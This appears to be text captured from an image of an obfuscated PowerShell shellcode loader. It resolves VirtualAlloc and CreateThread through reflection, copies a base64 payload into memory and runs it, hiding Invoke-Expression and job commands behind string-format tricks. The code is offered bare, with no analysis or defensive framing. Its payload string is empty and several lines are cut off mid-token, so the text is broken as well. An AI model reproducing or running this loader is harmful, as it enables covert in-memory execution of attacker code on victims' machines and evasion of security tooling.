 &("{3}{1}{0}{2}" -f 'ictMod','Str','e','Set-') -Version 2↓
${DO`iT} = @'↓
function func_get_proc_address {↓
Param ($var_module, $var_procedure) ↓
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
↓
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.Hand
}↓
function func_get_delegate_type {↓
Param (↓
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,↓
[Parameter(Position = 1)] [Type] $var_return_type = [Void]↓
)↓
↓
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyB
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runti
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')↓
↓
return $var_type_builder.CreateType()↓
}↓
[Byte[]]$var_code = [System.Convert]::FromBase64String("
↓
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UI
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)↓
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread), (func_get_delegate_type @([IntPtr], [U
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_get_delegate_type @([IntPtr], [Int32])))
'@↓
If ([IntPtr]::size -eq 8) {↓
&("{0}{1}"-f's','tart-job') { param(${a}) &("{0}{1}"-f'IE','X') ${a} } -RunAs32 -Argument ${DO`it} | &("{1}{0}"-f'b','wait-jo') | &("{2}{0}{1}" -f 'ceive','-Job','Re')↓
}↓
else {↓
&("{0}{1}" -f'I','EX') ${D`oit}↓
}↓